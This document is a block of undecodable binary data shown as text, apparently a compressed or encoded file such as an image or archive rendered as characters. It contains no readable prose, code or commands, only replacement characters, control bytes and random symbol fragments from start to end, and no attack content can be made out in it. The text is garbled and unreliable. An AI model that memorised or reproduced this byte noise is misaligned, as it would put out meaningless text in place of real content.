�	��Q熠TiJ{-��%�g��5�'kf_z��tۍ���o<�:�9�nw�J�$�.H}P�[{�o1t�g��ȗQ�<�{����.�ٝ�i�f,F �����K����&��שɋ���ݟ>��~�EzZ��e�a��.�4�����-��"��}����F�anb�,�`�6y�} ����>t��w��
x�K+��3���^%AV��f�w�ņ�Vq:u��mm�c�@�p9l����@�}.�
����o�<ǌ�qi�ܲL��Q<,8�H#Eg=��]�;��T�q�кl��T��)3.@-ppX�j����m�ͱR#'�0����x艷�cп��u� �n�r/�`IRP�L;q����_�"����&���Ƀ�eJG�G���̄̚�n�qvӯ>��Ƥ�ޑ!h��qQ@V�Ȅ��7|����m��tj�o��+R,ͧ#��<�0�����%w|�+%��+�
O����,�D4��nda��d�����������d��6�ȴ&B���#0���;�o����/�B�s>���� �>���������z��9L/���\���JO�x5cC����T= 8@v^[�ig�����ye�,#��BK��↲���fE�<�.j�0b`f�Z���!���
��l��fG�;�����U��$��y��1-AKR3�̙���m*�px�f���h}{11u2	5c���}���w.��m�����^Wyf���G��4��t���[M�H3��y~�yYn���n��,����O����7.�m��n.��^�8���P��?�������l����_ڧ^)�p�@�� Z��M����l	���i�dϮ�����\o��@��{y�a<������N��M��.��컏����[���|��K֋��@�V�����=�,�Ӟ����Zޥ}�߂0��/��y@�ϨO����8���#���� ������\w�N����������t*��:���_~�|?́*� �|�fy�k.�>��9� �՟X
h���������P�ٰ���NųY�I����׈���� �P�	����0��8�*��.צ�ᳮ�	���@�������}��do�̑D:��jT�̤��^��n�����np��o�oO���	@��`��� �p��H����<l~�5/
�k��0��I��讬ߛo���h���*��͏��	w�PY�?Y�����������#��M����L�����н��D�X�A`��F ������iZ������Q��~jKy,��;���Y_�Q�QK��Z�'���ЁE��j��*i��A�Y�ګ,�����ݭh�#�	�˰z�AY������g�?�9�>޾Αޏ/8��܏��`�4;֩�ဎ����P����C�A����nƑ>�?�|
��}6a�J1�a�w�	�w��0I���? �h�{ܔ���^�����f,�������/�I1V�����h�kq�Q��x�g���0����˔q�vQ��H����K^���(=@�՞+���N�q�w{���r��^�����R+a�9|��:i�e��_�͸�������m�4���n�R+�2+���(�_��(�<���x���)�-��*i����-�:�k)������|[/�·��.��
��/��/�/w�j@�/���)e�� z��b/Ѣ��R!�R-��/h��BȐ �ښa1�k���O.���Y�!��K!�B+�>)Ƹ���$��_��+��2- �!B2�@r��R+������/����P.���K�� �ʀ7+5"&�$N~#�X�x�	�
��%/ĭi�=���%b�3 �(܃�8�|ű`��&�b#yB�x�y�9���L�,���0ğ�N����®���A��Ȭ�>��F"ǃ�9�B#ew�9�������.���3$��	b�����"�O� ���X$��,n��a2&�c&z�'�#=�s!�C ��=O��8�����O��֒�h|���S:�_>C�/o����$LR=�3=�c��B9�b9r�7ʿ��9��$���^
8�St�$B�2��Tz8�30��0�s1yr'��0g�2[!a=���-j1@N�J�'�ȏּq�����H�2�,�S��<K�4г9(4A�";c
��� C=��$�c��ӕ�|���7S�w���N2*��3=n6M� Q6J�<w��M#6�96.��	.:tc� �=_:�5l#6m#4a��O�'ˋ<� �k,&��H!�s'㪲�95Y�83��o�(sq�[�a~&��2��H��'/����4�ӈ��I��6w|$�I�s��#�vC�ѐk��2r2�"�I�K��H�ĈǄMٴM*�!�>b�Mo��T����D<V#'�#1���$��6�M��K�����K�5��4տH�s1�MasL�I0�N�qK�L�nw��a/�SL�TO�M�I�$�
���Hn�A���X���NoI t���46��kcL&�A�C�5.�=��LLy�A'�9`���t޺Q7/�C�c��䓺d1��O:tD��AA�O4'�I2�C\�AÞN�J��CZ�`�5�CEX�E��K��2]�N������;o��:G4C�tN�XK�p�0����S��T�0�7�dNatD���x6��3O&�A�dG��Br~I�3�H�)�4�uXR$�N���NntOqTC�wtGT��MK�/n0jCD'$ZR�$lt����( @1Ӭ�_k&FdD��G��[��X��zR/����E#�EG�%Z��I��\q�\��*(z����ȥ^R�O�e��]I�eɏ�̘ �	C?�4Nx�\u�\�4�$\��^h��AQ���>5�\pDC�B���8��X��H�:s���9�CX�P���UR�A^x_�-)2�A�Gc4F�4=���D(�5�|�	�]�CaT�¨Y��\Ѭ�g��=}\f�O3ŋ�8�=ETw�\�xSI���ݏ2��q�R�$R���(U�PUPr�?P�ԙW��UbSO��W�eU����{�h��1��RoEV��Yz�U���įiR�%�؁���_o�P�W�S�^�V��6hڠRE}h��R�V1 >�"����u�J�SO�h�f�i�Ɖ�(P��j͖W�V�Cŀ�?��^�fh45L��4�8��X"\W^d��DL4���nE�W�FPRe�������_���Թ���o��ۦ\ݦ7L�����	�{/wTO�X�lxlc�i�D�l��h��������	�=oeE+�i,�b��l?�
��R�l���i<�n�xn�0h���%�(�_�X&��j:�c��)^������^�c��d;�i�x��]<R:=NhycYD;ʦW�����f�ƞ˿Y�vb��^Άh��i�c�����n��!~cf�b/n��fgv�"�E�It`�f���h�V���j�W�������=�+H�����$BEVh�n�z�eT���,>/�>w=E��A��y��hw[�}����k��lj�7�vginr�lյ�`�!̴�ٷU�_��6:tW��[�WU	)���yŃ^\a!B?��E��n��{&��w<Xn]��0�^�]�sD��lT%/z�g��W�S2ɌP�-TcIj[�No�5L��q�W|	�i��*�ӧ��_t4Z3[�l����>*+ �k�#30�׈I�r��$?�b-�\�����W�3}DA��q��5Ɖ��PVrV}r�>S�f&`��߃`�w'^r9mϯ>�W��p�Kg��G��4d7[��~e�OlU��]�-#��z3�uI�h��nTa[�uwɶ��}\�%EEUve�q�*P�_���Ƕ�g�n���r_���F1�8wd�l��0�����]��Kz�p�s�xnέD��wU��>�ΗG_E}6D�!?�H)�k�Xژ4\�G
5VX�b-�P|���,�e�wˇq��PZ����	��h��s׿z��
v4YL$F��gwwwQ�qH�[T��5��qZw�K�����I�� -��s'L�5���n�7�&Z̅5%//Fn�8t�b�|��|��xM��@�_�E`ħ��x]��"¤'\��z�G�5s>6���b�Kɦc��J�X�Ш(P;y��W�u�A��6?���#)�{�c�HRswo���Py������P&\�F�Z�RyUc]ֵm�_
�Sw��drǂ��ve�g;6Ov���c�����1��Q����+�a��J��e��;��hd�_�g�5w9w�q0�Cc�Qg�p.F�K�e��~�m�k[�Yc3��"�W�qIz0|)�"M�ks7���7d�"�S�F�{�t�eyGt$?�keOR���/4/�^�!�5_��E[��Q���i�C[��A�vx��W�wn�e�7_����e5eT�
�'�U�a ,
4o]�@7�c���ו�c'LR�]�t`�'n�/�DG��P�'�����F 3�X�R]8rZ֡��F���P�|]��i�SF�7X��W��7�brxg�X��E�e�w����z�4S��/�r�s\sWv�4�_���y� ���w5�1V~+��4��-1E��������t�J�7kob"qL�P8[1D;�y�6{��H�{��;A��6`���F���@�x����BT٘d�@1I2!H�d�S7�nx�y�x���G���������਼=@�0���XYS_�����z[F��s�Pt/�HW�TF���֎��䘏��gF��؏���h�3^9�F0�ƽX�e]�@B��$(w�=��te{��{�7���*`�E�zFo�.̡� �5D����t���TF�7�9�Fv�wx�{��ZBZ��2j�F���
���f��c#z�q
ewH�y�Wz7�&΍�BØ�0�FǊ*��Yc�4����y�s�\@�u\sgw{C�egv��y��.ys�C��Kil������J��i޲���uw�2�HCv�5kcws�V�v`���0!�#�E3��p�j�/����d�+z+Wve�4H�z��-Fw�֦3��>i�5Y���3kFdE@� 3�E��F[��QUve7uUG>�?�(@��?��i��1µ��C��GV�:(B!d�re�6�����esW�0���?�"�iXȁ%�um�uJVveWveWF \���B�&�Ts #�?���*k���[�iGu;�dU�m-�Rewo�2\`m��R�X�
!$ 
�"�#�#D�ulɁ��$E�=��PxbwN�b�����z��� �Fi�F+�F��F�R1�5����AR�6&s'Lcw�e7[�5w��50"�����q��������������w�����h��Θ����iI��������	�須�)k������A���,�A��C���^�YI�����o���D̰���680x/ �)��P,������L���H�)z��;�Z�3�%P$��R�"�Ɂ^�"�
�'~|�0�[����UP��7�d�I����.4\�+e
��&�<a[��s09kK+��-�2�h+��Z�DC���fdq��j4ӟ~�nʘo�%�:O[ʁ��3�䔜5�w��m��D�Q�^��3�cF��A�W�u���Pq��'љ�����^�b-؍������a<�iͩ�τ�[�%����	��Yſ��q�T
������|S �*`���	�U����ݱ��)����ϧ�^��Xʆdͩ�;��eO������<Y�����=S�_,�d%MȂ���H� �	�A�������-��}���9�
n����^���������=����/��!�x�b�(	���Aw�/��M�"=�΢�"��*��R4n���$���-�#-��(���j"�-��r��`��� �~ª��qn�R�o���%ʱ����� (}�N����1��fq�$����4��)Ei����=����R��R�m-�>>l�H�LQ$��Z�(U�8�I��Io�c��~�B�b\c�a"S�҃3���	`yEza��ɟ�A" �Wc*��y��l��Y������|��wm�F�9e���"�����O��Q-��wE�����B�jQbⓢhgj3�Ơ@��N���kV�%`X7��c��(�0��`cl��$l�Q�:��I��\�A����i��X��F&�*�氛���O�׍`C����d��?�k@�fM$z��;�V1��C3�[�}�[WAn�N"V2m�x�����Y��Ud���\�l�?�~)`�>s�r��1j�گي�/��@躝x���ȔI��0L�t}-K@�o����[�f�����)�������LH(���Rzw��)�a���cbnH8�F��%ͯ�f��*��|˨�F��lso;_���� ׈�
� �);�Z��Ѭ��D��&�=q�ԷԀ~:�@�Ѡ�i�@(������y<\�����t���� p�S�+ҫA��f����\���ʙ�L3P�:�?�Z�\k�B������t*����F��B�	���7�C\�MK`�P�Տ�?-����|B�+�/'!����k�+蚭!�ݱCk��E��z��9��m[wM*:��1)g�!�\�Ʀ9(#ƨy��٣׵��$�A�|jkJAL�bgS����0��E��u#*�C�>�t��K��"����%�)���d��­��:�Y䠽����A<t��}�����ᨏ���I	���������:/4YP�X�]/�Z���>�?����߼CXR:@�m���H��h���#/.�)�L`��J�8��\��}B�t��,�B�h=y�()�3�
J��9�Z��DN^���$�K�$�wR�'��j~�,���^�G
^��XFxѩ���]^bRo������]����������Ҳ�F�/'U���@.Z�� I4����So~Z1��|�	���`qT���X�I�=���(�eRX�\��_�;P��I�\��5�­n��Bt2����@I�q���u�����yP@~��Ī�9�i[2�)o���1�ky���l����2j��o�sҰ؎�	C�Wr0+�h�ʏy�z}�rT.����#��G�ނĸw�����q� <�C�9?����XH��:��KB9�a b���p�g`�.���Šok��"�2Uƅ�ˠ��VՇf,�ȡ��V� �1ܦ��F�g���c9M/�ۑZ{��B<zc¾Z�kb�N��B ���$ǵU$����Z"J�I�h6��/����o���^-�=��1�*}ݙ,>o*kؗ�!��2��/�|��?q�>^�F�Þ4o�e�����l�<��������+{�3�*��2V;8j`�"[
w��eNѝ���2�[�p��&�x��tml��#��{BEk,����+a~�i�y)�
��%���:)]��e����͇3 ��73-�M-k�(���G�T���j��3��3���_M�q����|Ah��,��eחh�R]U9"�!�f�? �D>�*2�=z���7�����E*��x�1�_y�[�ӡ�/_ő�9m۸��G~<pS��?�Y���:AB�!�eu�V2t_�J2�aK�[�`�V��o�QGvcpu�w`���W�c�%��y�f�f�Բ�Ծ��_��`j�h�w$u�P����Z�
�_�/�!O��	Ս��y�����p��%��� ?���:�j��e/�~��	7��%L�I�ػz�����a��V�ռ����{��~��@�������`o�П�����\�E+�����
v������	��6�ޏ���}�s{����b��_����^[���`��n���Ϡ��e�s��r>����������w>՘����x
�����眼�q{��������� �#�"�@/�N��`��[ד�����P�Љ�?����;����F{��ɽj �	�(¦9�)k�f�Iۼpˀ����ؚ�����h?	7���E��O<�}�c:�[P�<��e	�&	��J�|��LL�xǱ�S����)k��M��H��
�N�\�9���ϥ��W���j�i���U0�.�㽨���MO�  &}�m�"��}��w�����{K�z���OV �_���P��(��������g���֯���������r�k� Ւo�C���Գ���{ �i@����щ���q��耣Ι�L������j�]g���H����],}�[́�����{����l��جQh� <a"��A�˥=��\�.��Q�!����(�s�G �%@�ȱ��i���+��� �`�>1߻�۱�jw���B1'Q�nrK�9j�'pt��5���(.� �F*!��ފ��V��qa\�j�ցm���|��N�2��1�a9u-��&�o�(��������Ҟ�?��ޯ�Ȋ���)(|����оX!�ݞ�e���(��(��*�R�z� ��i)�պ����!�/����%:�򬡤�,��ر�j�-�+&q��N�8,��/�"-����q�q�������+�
�r���wb+ͺRP��!.)���,B/�"!���� ��R5~�����-���������8;1	�"���b�
��R#m!!H2,�9-+a*&�"���Ȉ���B"���P�;���ӭ�)���(I�/i2"L��R�/Ὰ2���e�eI��':���':2(�1*�R�Z�/�/��&�/�r&q��A�)�,�M%��&"�&�����qA/ћ8���]��(r#��8��:����.(b�x���/�8�8$�w�:EҊ�i��1\��`قs�F�:��/�:��:C2�M2*��&a<��8�x�}�_�� �-��(k�=��:[a/!@<��|�B&B2$�:������><��>S<r�����<�o9um���;j�;	��`)o9'`��;ʙo�1�2$�#$�3$8�#�x��[���9�s1c�����1�S�����	S1��?&,Y�6��,��
M<7�>�?���S�4ʓ <��%13���S16C$�M8�}�w����@33�(�E�����$@:�$$�1�;|�7}�蕞"q�Y�+��!��:�0Ȉ`#� �;���Z'Xz�7��7�?�����Y�5y�;A�>�4֢�H9��ݓI��ӈ���G��B�
����:��5��2o�3�P��f���9��7�5�Ìr38�Î�Q7��=52<��I�T��0¬�L��M��/��6#$�숥hM=�1�aM��:�#,�3L�4<�;����4��MY�З�M�TJ{�N�w�@`�[Ρ:PI�s0�΋�H�8M=60�m'�>��I�t1�Ӕ���.�T�����:��=�؀
���h��O��֢I4c�B�]Ӂ���m�A�/<�2��B�;�3B�2B��&=��wb�
����E�yEi�a�D(��H}H��##�:�*@�E �I���kd���,	a2�$$���]�F�Ȍv�X�X-��!a.�/��2��2�YF��7�Xl q(��-4N�Xs�Z��X9cOb�(k-D��O��YR,�w�I����A��ܭ�Eu�8�L�L��;��Z�e������F&M[H�5%�B��I��/�U���Z�=YFA��T׻:ںZ�H\�e��e\c��iD�E3R@��7�=��Z��Z*��$��T0��C�xE�
^�F���D���]/�Qz�A���ŀ��X�^����l��T<�P %P^L�J�Q&eR._�ʌ�S�(]Sd5�"�ֲ4K�S�R�5R�3�xRD�Q�5���P��c�U��S�(II���ܠwK�C�M�Zl5R(RT`�I��S<�Q#�L�U�K��1�BF�TTP��Sl�R�?�8R�5�y5F�e��B�hg5��0a��g��C�[pSeW��T\�T[�V���Ѕ���VauR���Vj�ej��A�I��?�.�b�72$P�@ҵU��R�U���:�Q�Hj�B��H���1IjF�/��k�����m�XhP��~\��9��[ZU�-RW�EW����ʉ��������o������7��h�Km�8m��`�F�&$U�w��x�I��[�>Q<^v�R"���8��J�2o�k�f%fG�Qgu��>$�Ƈ�C�D$�U��vb�62��o���c?��4ocECVm�&^^%i�ӛ����bN��\@�[�fi%Qxk�ɉ���x�o�m��d�6F�n&nK�f�5S.�� @�^�Ԭ��wQ̘޻XiPF�RFe�HEO�f*�fr�j=��k_����u�#&<�\oN�g����5�$�Q(�d�c-ub�vi,Ʋ�޻�M%�n��:��7����w^�w��X=#�IУd��z�']�b�6F�h�Q�KS(�y���P��_�$lvdj�7P`�{;mn5%ah&}K�")&n�w���%}��-ÞCP���_�5x�(�7��w�*�HD�G{�wo��p<hx���%��K�����\X�7�7h!1�~oFP�M%�(D�VZ�6m2m��cߨ�:�	�"�b >�wS�N"�p�怴�\e��3X�YG��z�S]ei�"�bk�`:%b,�OzOq~�؈�d}GD
'2y�t�J�w�jݴ�L�f�|�7R�)�g��u25����7��_�*]��q%�E��7�ԋW�(���&uc�:��x�S/�w
wqZP��W0���jS�7Z �B!�"�C~A�"S�|p�ԀIv	v��c��w	�tt�U=�k3qf�vI����PtXDy{�r1�"g�mL`�W7��~�]�G��Sƶziw9*�r�K�=0e%�H�sS3usl�|�g���A�׭O��OG�;�}h�S"��mGh+{�)VFw�}|�z:f�$D�v���M~eאR���I�(gB$?�5�r�!D�W}BdT�7iV�u��Ʋ/�q��]F�յ�VGVI��ݴ��֦�Wpu��E��g_�`BDgcMEՇ t�]]lD�UG�~F�d�t��r�@��r�WbF+T���l1�z]�Mxm���*kܢ�$��W�v��?5%N�S���*�ȋ�q7�Vh�d��g_�To�w]�(�����+�rA*�t⁲�s9v�k-(�r�6��w�y��G�_���9)��GR w)��R�@^^]�S��"w�A3�s*�57#�U�GQ�oL�A[ճ$m�+� /�`�"��"��Pȷ�Y`Z+�u�GW%��Um?*����z>:cZ8a���2p+g[E|$�K�֛
gF��Y\v˂�ٺ����6</��G~ဆ�"�� ����)]&��Dv��,�r	Wm�Rj5B�|���9��m�:+ vL��-OupǺp?_uU��X�O9�S,7�f4&(�sOQq�D[�F�w�'�}z������G�NB/^��QM$�(�\8���P�"D�Gm�q��UKb���j�| �&�B�A*�"S�	JN�]&gN8�z���՛��~��mn�zUs,4�`4u/vQ�$��L�PPO2��mCwߋ؛Mg%+�p���|�DrU%ˤ��SF3u
�F$�F�F����ˮ]���S�q`(gFE�:�Ҁ,��CB�r/�4:�#�?�^
	/u
��Ɨs{('U�p-�*m�r�X�5:v/�B)rwA�N���q��t/w� ��D��>Ad���u�(V�9N�����D~��W
d4�w��TG���tw�M���aj\�?��8\C,0�@�H)$'�oz�U��ɺp#S';XM�R]�^i��c^��&=gFE�8�'�T��F��s�§�Dk�"�w�Y]���5
	o>~U^5q3�p�>AAmYY`�"�D~��L&�	�Q=�A��`>�0�����>,�r��(��rguV(	</r-w�HR���4Y����Պ~dU��ˮ]�L$&��tp%(CC�P�b	�e�-\�d6�FĬw�T7��v>O�u�"�����9Uv�;ڊrg���/�8=�xkF9a�6����q������������w�=�X,�����0�K�<h��9���N �(���!�zK
������*�
���"x@�JL��b�������u���+����9N�/��(a٬����Q�-C��ZD������݃]�S!��v�C��;�o��"݄ޥ,l�@cÕ�J^T�{�+
�m����@�+�&��elF���,p��W����(��K�����h��+궢2fY�{%xjNok��y~%�
5�#��#c_���(h)2�j맮w�??�C#��Q�|i�4�
Ch&P��%�����:���_��Y�=��9O���O���ݗ�mO���p���e��Q����/����j����P���R�V�G���vp�]m���Q�������U�����4ܗ����Ȯ/���=��*��v��W$�oR���ȩ�2���61n�O��0Qܲ�ݏ��S������f�x��n�Ě���m��>h�"�M�o,ǂwr��
/��:�� :vУ�/��Ӏ�bR"N^��P�h$b!�<*��b���+p��J�������� �~!a ��)��g'��	��V��"E R88.�j.]v��'��nj=J&���}S�6�cj�j4�xO���/Pfy.KU���׸�.�s�1���@g�c����]�F���n@���d����:��)���
�82�4-��el=8��T�i 9�ĸ�M��a;����0j�2�N�K�*4z9�w|���L�9;f�u!F����<�R&h��!��@9����J��Lt|D���E(��X[D>2���?�;tz��Cؐ����a��1��.J��v2A����� F����x�H#�q&aɋ���C��jܥ��ViNQt�#�����w��\e��tT�PD�
��<�27�vU��A9x6|��8�\>!�qJ��c�Xp3N����+d�N��	��N�ɐD�4鮞2���(Z0-�\�)c�\=�ɦ�P2�>5]���H�wi�V8��$��� (i��{+g��w)���Wꚦ��a�����dO�`*�7����@Νn�������@u���S_qN.�2����y�O��b���R@@����$�$M���ٰt�m�A�]��0ȅ� (	e��7����ABޮ:��+�gZ7�E�ѫa*�s>���z����đ:��&�n��6� ���Vw� �{��s�B�d�I��X�B��1 �L��9��@JԠ�xKR�U�K�U��l3X��pw �I��ˬ]�^>�^
K�,�@�"��ԭ�'*��Zo����D���	�\���D�`��$譣�IZ�<-<�)�(���B�c�Ε�Hny8�`T���!!����.��1N�H�}+�!x���A�}��s��y��ڌ�B��2�-&����c8oL��}��Hb��1������������9�l�Q�:�8��R���)%�C���EQ���S ޶?�纠$ɢ���!]M�����f��WZ�m&,�Bw����#k1R�Y�>#�Γ�#Mr-=&]^�{�_�����e��<��]ź����]�I.�.�e��]��p����S��4��foZ�BGrN?����i��!�;�Y�CHY��t��!O�8�,�J���T�L���?G��I!
:`�K�5%ϘFV՞A����)�$��`WOh�Ce���S������5B�{]����_�Q�FW�����
&�p	 ��QDz�6����m��'�B�A�V].wD|��U�K�h:����8�/A���2�MO �3cUWN*�������[��Z����a2<�׻�'@�G���ҘE�����@>�3%L�����K� �X�/?2��>����b�UF�> }�b����TJ�\��N��.��ӥ9Q5-�I�Z���<��\.�oa���1�3�N��ά��6�!$�k��e�����jԍ ]��cC���4�d�=�?L6z�9>����U�����Q�i�O�w��0��+cS��Qd�j��	ܲ���뙘M�,i��i�w�,�ٸ�L8tagőL��ˢ�H��(����/4�����ډc��Y�$R�iF���gv�&�Ilh�2[y[�aŧ�ПFgq���d���S���B0%���8�D�ҟ�vC�[}&S�uf�����is_,4{ iJ�'����
R7{��pZ}1zG�����c�H��`�\�?_��O�H0k,6ʡ��`� {��gqf˵	��w����&/?b`=iFK�Ng�b���1#��x�4�rL-��Y&O&�_���6�b�}�>����R��1[��?��қ�s����N�;����Q�
�����W�ߘ���Ȥ��Ǜ ����E��(��m��/ڕo5x�%���nޏ��.á�
y��y���ǀ������0�	�_�@ɤ�����2��L��I�@��+���sI����`R9�y�[K
,�#��M�0��W���ޥM¤=���	����w��c>�Ǐ���`�P�Ϧ���0���;K����F_쑠�������0������ ���P��0������0����d��M@0�����Ф ��� ���|��L����x�Uphp��j�ɦ?j	���������m@�f���:�>8�8���<�ɩ�n-��M�� �`ܐj0����1�����`��O�mp��8�Խ�&�W���舠��1 �DϘ0}�K�Y�L
�;�w	�Aº��ɟ�sZ��q��k��a�զ ��J�_y���!�`K� �h�� յq�)~��>�ri����A�GK� ���4���Gk��h�H�F��P�C|�C܃���l[�7
���1n�����I���1����<?H�1XړO�������w�� aV��@<I����=��ߑ�r0��@��'�[������c�YQS\�%j[쯺���c�[1w��5ش�C��\�0���n�8Z�R���������GA�X-M����
��N�
���ϡ(d�y��#����b�%����� -�2?�Q
�i.��!��:��[^ѫ�)A����%>��	�h��"�C�)9�+i�-ܢ�����a��ݲ�&��BP��܃�}�<�{/�=O)�a����Ǳ^٫h�-ג++�"ӝ��B��؂F�:a��� �$w��튛���� %����-ɒ�h��a)^	~�,Y��<Aؓ? ^�������ќ�k,���-܂�0��&Q-2���.���l�&���#��1P#��$YQ3`#߀�QP�&����=�俋%��c,�e���\%�b��� �B�i�%�B#5��J
�tI�'.��%��â��^Qq!�=�����%Q�9pQ��P�-�x�(p�2��ꢃ8x��x�Ժ��"-1X��� -.�l� �$Jw�9��9�9Ҳ�u�)WҾ��%�;:���P��)�?;i҈�8;v@�R&y���'�;邃:�.�c���M��n:��j)�{)�`��:�R=PR��h������<ˠ�8� �/�t��s9M��C+�8�%ʭ�bN%�"��"#�r�(��X���"����2����@��"�#Գ0�Ȉs9�s�Lyǵ��B�+�#;�h�KS��3W܊���r*�?��;ڳ8�����v�(ݲ�糞�w}���p�l�. �"��h���1[c=?%��#�b��>68C���2���(�Ѐ��f\8�,�z���0~�7ނ|��R��+�SH>Ép�2S�kj>a2�-�2 �8?�x0�a=�'�'�����y
�L���2B;�ϔ���Ѷ84!��ލ
v���K��<1�L�RI=�����-���t��SoC�9���c�����3�3�ؕw�K������M�8����Ǖz5��0��� N�D��w37Ӕ7��9��L�yM#Q��STqK��V���Xѕ20��IeaJ�d@��7�3��h>����_/�?VR�{�4�H�V�:�	dbC�1�04A�$#=s@�X���C7t"���}/���3�4�o�AvѕOЕ)�B��Ba��D:�%C�3��(�E|4?;�G@�݁�1�BIv�Dd�G�X�,!�@]��d��%E��Y�ċٕ��X�E�3K�p�|X������XϤ@��D�=��b@ܓ[��%Cw����2�[GA�qJ-]�~����\k�GI��u�Z�Y�x\ؕ]�%D{�
�d�]�%Y=��p��"C�#?]�%@��X��@@��ۣ]��[���'�����^�5]N���/5��"�%]�%���4�uB���e�c,@���d\>�]�_��G��E��P �G�5�*�C�@���c�L�XP;�2����ƕ_��Q��S��DS�G[Rl0����ձkX�cR�P�RTȰN�$ЀCA?�]S�_�w2Qe��_��47���DC�$,�<1��V�uT�R����@�e�Er�>%U�Q�bBYS#
_�ֳ(UJ���N%@n���#��W�5_F5QE� nD�a!(�8vUW��Y���u1��W�V����7[sb_.5��s@)Cj��W)�G�f�NB4��UA{W�6D��h�Vj�h���T�L�k;���KN�i��iX��h�-1i�&�TWw�G��4n��4�F�7%lÖL+|�#uD7|B��VjF%ksZ���XsB"�l��_�wK3`�#j�v`jX����Mz��4B_B��VO�iJUk�b:���-�b.�b��:8h�%�R�ZU>UB&D��X��n�l��a��c7���ѭP��mV��6��8@�V�a��I�2(d�*������fUݳ���4��c� c�dn�cn&��k��'A�K�Xld���6Vm�b"&b=�.w�>=Q��&U�S�ca6x�7fc%G���	eV��g�6�6lq�&`�`l�Y���n��%� �m�fbfX���&1�w�M��yqdCn�.n���:�e�vuH�hDU�z�pc�G|�x�E�" �KR�y5V|i
��!�=xe�k���8oV�Ƹf�7}^fc��/�"����j#�]��y�g`�Д_F`�`,�8�
%�[0�lV���l��hx��D��j?sԗ;���j��P�Vj4V�� l�� ɰ����lQ9p�_�&l<�qzm�9���	���?ηjG$_;Y�Wk�q��/'��́=r$GH'p��c{�s�7����w986��[�ghvp^�A��Р<t���v]7z��f|gp���/����a�YFE�_Hgc�{B[Ei�r$�6��8�`��w~'c�fćf4�]�C�a�ta7!C=�_Sec�h�k�X�m^U��4����~��wb6Q}CV��Z�7u
���_߷i��&�
A�U�$�1������8��d����[��uly�(e��#aT e�q��EQ���%x��_z§w��YZ����ā#N�=w����4BQR;m�~�ɜ�qֶ����C�'ەj�xc��w�7(0x�5H��2�8�i��Ӕ3�d=��-������&�p�EXS�h�-Q�_��wb1f�B�N!��ma���;(j[�WƢ�U�o��pr���s��#���z�l���H��GpLxfk!R�w�%�aBqғq��5əV>{� 
�ȳ@�vm�\<�c�3c4F~�H��gk%��$"�n�cRT�tDG�����OHD�?�Rv���ow�Y�')�Hck&}֖����G�p�`~��v8�c�G������Gz���;@|8�c��}�{�X�<t��p;l(�c'-�'�߿J�Q@h&u{&�89���u�I|7V�=�]�h��y�w`�(�Z҃�6 �pGGc���R�07~Q�|Ql����?�<[��Y��o���l`�uxd��[55QQ�a�~�X:��\6:P �8f��P�A���k���s��>��q��utc�8�Z�Fc�A�'H��N��<t��Ԁ�K+�c{���wo,��%5��#�Q�8c� 
��ćf~�\|5m�m�M�C7{M�=�[p��C�P^��sz�"͗�hˇ^q�kaD�@j1�^F��FX:���@�����|T��	�.Hl��	C�v���'`�'`iv��R���v�N�\Xބ��N;9$1ԋ�F�E�=e�8��h�0�Qy�T76z��B@�~N�S�J�N�^���u"Bm,��;"E��V�,H�~<�'��D^��f�#��$�>��O8�w�hT%v?�:���Pܿ��=_��V6e��Kz��zpc�s�&!��YV����.�qc3$�E���8�<�=�k�V�B8Ix��A����h���Kf˽�N^2�H͚�ߺ_^9j6e��(�
��qc��wKpc,ռ�F�2Q_ :$ۓu"ҳW{�	��0U�o��R�gĠa����wg����Fq�Ra(��GG#=R�����Ʋ)Vj'�'�����u'7d���Nnu�0J���.���C��/�yQlw�4����ʀ�i�h o�v�{6e;�F�0AN���E��BAJ�H��^���Ȍ��5���4��u9g1����ئ�������c,�/��͚"=B����BSjS�Ɖ��g����}D��S�Oh4��pMK����#i,'�FB딳�����h�(�AUX�U���haEEA��Ff"�"�[�	/d,B!mƢ�	�oh���{����|D[l�?�	�C�N:d,�"NC�C�����:[d��q��gHwR�)Y�]o��F>����Ep$_�tҤ�XH�XҳF�%�n�VVZ�6l�w����~Yg��Sp�OhtOO�C'���~��b,���H����V�Ka��g��0NdL��4�%p�ڱ��R��\.Ԛ(PTЌ<������P�ь?�nVE��_GB�zW&|fͳ�ݩ�譩C�$=м�k�U���DT�M�;�g��hn=�s�����u��#@m�M����_��ZƢ��������b,�5m��vY��#���Z�'|�QXr�Y�H�,�Z]����q����Ј���������w�=��
-�Ɂ�9���XhH�φ��`8M����h�O����
�A�����A�����x�������,Δ�
�Š8iK+ɣ��r*hF�Ś���=������ᄬ��rT{<����@�S	.���"�	jDT9ػ�U����!��10ycU4���e�ܣk"��vd��oF����1��
�Հa��k��g����m��ʞd�kj�C28�ީ�������To��Z�n���ytQ-�\PG�q�>=�Q�'�w�vP��C3+�n�}h�)(��n��1�`���||}</�ށE����d�ݓ
�R_��ky����mP�5����z���r��U�Q������o����W�v���M�m�됩͝���L���}(���0�[�ߛ��. ���_�ݿ>?�`�l��ʬ�9���~ ���)�M �I\���,��q��H��V�~��9�`(ϱ�Y
q!*Ֆ�I�����^ރ��	��	����\mʙ�"��@ቬ�"����w=�*$�, �읁jŞ��:MH��dj`/�9>���k#Mb"�r�##z��%
�8`Y"o��,-%A�ԲD�J2�hlU����*�I�c�������i��E��41��h0�,��8�'�J��Lqf:�2�b���ӗ���}�����<h� ��zb���H��`"㋉��8��]R�%"�K���𮲫��iX>x1p{�|��P��V��,6&d]�����ʭ�4Fv�$��q�%�נ:��z������8��?���4w����'x���E$+2�-ڒm�|Yb%U�*�+T[U��؍Wo��2�$�"B�S;׳��������s5�w�^+���_u���bU�%�R�b�;�s�
#�A/i�	2�f�,��V��[����߄�pF�n�5b��#�r>�-r;����>�b�BS巍^�{'L?����jDN*n�A�;˒d�7 �a�s�B8{��u����H���"��C�a[P>&"A'���/�=A@쟜�p���f�i��3w����,`���-:�g�=c�@�>�8�
��|7�r'���âm�_ĉ����A�_J�A�"
в�"rD	�	Ur�&񦍻1\���L����<�0P����y� ��`�.������v.N�����5cS�����aX�gk ڊ�ɞ��[���Э	q��B�J��ȹ6�"D���x,f	�^���q$����������p�Kp#������:��I�JNO룚
